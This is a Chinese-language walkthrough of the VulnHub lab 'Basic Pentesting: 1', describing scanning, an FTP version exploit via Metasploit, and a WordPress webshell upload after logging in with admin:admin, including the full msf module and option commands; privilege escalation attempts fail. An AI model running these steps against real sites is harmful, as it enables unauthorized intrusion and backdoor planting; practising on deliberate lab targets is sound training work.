vulnhub靶场地址:

Basic Pentesting: 1 ~ VulnHub

使用迅雷下载会快点

参考B站视频:

玩转100个vulnhub靶场4—-basic_pentesting_1_哔哩哔哩_bilibili

靶场信息:

和之前一样,主机发现,端口扫描,打开目标网页



目标网页没有发现可用信息,扫描后台路径

两种攻击手法:



1、ftp服务版本漏洞

利用MSF,search 服务名

show payloads

设置一下目标信息

成功返回shell会话

2、webshell



通过后台路径扫描,发现/secret/wp-admin是wordpress框架的后台登录地址

通过的简单的弱口令 admin:admin 就登进去了

通过msf上传webshell

use exploit/unix/webapp/wp_admin_shell_upload

set lhost 192.168.56.133

set rhost 192.168.56.140

set targeturi /secret/

set username admin

set password admin

exploit

可以看到成功上传了php后门,并获得web权限

网站权限很小,接下来就是提权,先上传信息收集和漏洞探针工具

进入/tmp,进去shell会话,执行工具,权限不足就chmod命令赋予执行权限。

信息收集工具结果就不演示了,来看看漏洞探针工具的结果,发现了很多漏洞。



下载并上传EXP

emmmm……….漏洞的exp都用了,发现没有什么回馈,所以不得不暂时放下webshell提权的方法(原因是自己菜,各位谅解!),有后续思路的可以评论告知一下如此菜的我。